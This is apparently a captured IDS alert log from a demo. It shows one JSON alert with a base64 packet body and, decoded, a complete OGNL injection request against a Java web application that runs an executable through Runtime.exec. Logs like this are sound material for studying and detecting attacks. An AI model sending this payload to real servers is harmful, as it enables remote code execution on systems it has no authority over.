 $ Live Demo (Gathered logs)
● { "seconds" : 1631757932, "timestamp" : "09/16-10:05:32.791933", "action" : "allow", "class" : "none",
"b64_data" :
"R0VUIC8/KCUyN1x1MDAyM19tZW1iZXJBY2Nlc3NbXCUyN2FsbG93U3RhdGljTWV0aG9kQWNjZXNzXCUyN10lMjcpKHBsZ
GIpPXRydWUmKGFhYWEpKCglMjdcdTAwMjNjb250ZXh0W1wlMjd4d29yay5NZXRob2RBY2Nlc3Nvci5kZW55TWV0aG9kR
XhlY3V0aW9uXCUyN11cdTAwM2RcdTAwMjNnbWNvJTI3KShcdTAwMjNnbWNvXHUwMDNkbmV3JTIwamF2YS5sYW5nLkJ
vb2xlYW4oImZhbHNlIikpKSYocmEpKCglMjdcdTAwMjN4em1yLmV4ZWMoInN0YXJ0JTIwSEZiVEp6dGMuZXhlIiklMjcpKF
x1MDAyM3h6bXJcdTAwM2RAamF2YS5sYW5nLlJ1bnRpbWVAZ2V0UnVudGltZSgpKSk9MSBIVFRQLzEuMQ==", "dir" :
"C2S", "dst_addr" : "172.16.2.15", "dst_ap" : "172.16.2.15:8080", "dst_port" : 8080, "gid" : 119, "iface" : "ens32",
"msg" : "(http_inspect) backslash used in URI path", "mpls" : 0, "pkt_gen" : "stream_tcp", "pkt_len" : 337,
"pkt_num" : 32374, "priority" : 3, "proto" : "TCP", "rev" : 1, "rule" : "119:9:1", "service" : "http", "sid" : 9,
"src_addr" : "172.16.3.2", "src_ap" : "172.16.3.2:43147", "src_port" : 43147, "vlan" : 0 }
● GET
/?(%27\u0023_memberAccess[\%27allowStaticMethodAccess\%27]%27)(pldb)=true&(aaaa)((%27\u0023contex
t[\%27xwork.MethodAccessor.denyMethodExecution\%27]\u003d\u0023gmco%27)(\u0023gmco\u003dnew%20
java.lang.Boolean("false")))&(ra)((%27\u0023xzmr.exec("start%20HFbTJztc.exe")%27)(\u0023xzmr\u003d@jav
a.lang.Runtime@getRuntime()))=1 HTTP/1.1